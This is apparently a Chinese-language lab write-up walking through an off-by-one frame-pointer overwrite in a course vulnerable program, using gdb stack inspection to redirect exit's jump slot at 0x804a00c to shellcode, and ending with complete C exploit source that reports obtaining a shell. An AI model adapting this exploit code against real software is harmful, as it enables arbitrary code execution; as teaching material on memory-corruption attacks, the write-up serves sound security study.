

通过观察两个部分的汇编代码我们可以知道在exit函数中存在有一个jmp函数，我们可以利用该jmp函数来实现跳转。在查看exit函数的汇编代码时我们知道exit跳转的目标地址保存在0x804a00c中，所以说我们只需要将0x804a00c位置的值改为我们的shellcode的地址就可以实现攻击。

在foo函数中我们可以看到*p=a指令会将p中地址指向的值赋值为a的值，由此我们可以想到将p中保存的地址修改为0x804a00c，将a的值修改为shellcode的地址就可以实现对目标地址的赋值操作从而在执行exit函数时跳转到shellode的位置。

**7.3构造payload**

在函数bar上打断点，然后执行，使得程序执行到bar函数中。在bar函数的栈中时因为我们知道buf的大小是200字节，所以我们查看buf+200位置的数据即0xffffdd80位置保存的数据为ffffdd8c，其意义是foo函数的ebp保存在ffffdd80位置，foo函数的ebp的值为ffffdd8c



我们使用命令 up 1上移到foo函数的栈帧中查看ebp寄存器的值可以发现ebp的值确实是ffffdd8c可以验证我们上一步的结论。



与vul2的构造方法类似，在对buf赋值时我们可以将ebp的最后一个字节覆盖为0x00，如下图所示，成功覆盖



由上一步我们可以知道buf的起始地址为0xffffdcb0。覆盖后的ebp为ffffdd00正好落在buf的缓冲区中。并且在exit函数中会将ebp-4保存的地址位置的值修改为ebp-8

将得到的地址信息整合绘制内存分布图如下



综上所述构造exploit如下

各个变量的解释均在注释中在此不做过多赘述

int main(void)

{

char payload[201];

memset(payload, 0x90, 200);

payload[200] = 0;

//覆盖后的ebp

unsigned int new_ebp = 0xffffdd00;

//buf起始地址

unsigned int buf = 0xffffdcb0;

//覆盖后的ebp相对于buf起始地址的偏移

unsigned int ebp_offset=new_ebp-buf;

//需要修改的位置的地址（jmp指令的参数的保存地址）

unsigned int jmp_addr = 0x804a00c;

//将要修改的位置

memcpy(payload +ebp_offset - 4, &jmp_addr, 4);

//赋值为buf的起始地址，使得能够劫持程序到该位置

memcpy(payload + ebp_offset - 8, &buf, 4);

//将shellcode装载到buf的起始地址处

memcpy(payload, shellcode, strlen(shellcode));

char *args[] = {TARGET, payload, NULL};

char *env[] = {NULL};

execve(TARGET, args, env);

fprintf(stderr, "execve failed.\n");

return 0;

}

**7.4攻击结果**

在bar函数中执行完nstrcpy函数之后。可以发现指针p和变量a位置的值已经被分别修改为目标修改地址和shelcode起始地址



在foo函数中执行完*p=a指令后发现目标地址已经被修改为shelcode的起始地址



将攻击程序编译并运行发现可以成功夺取shell

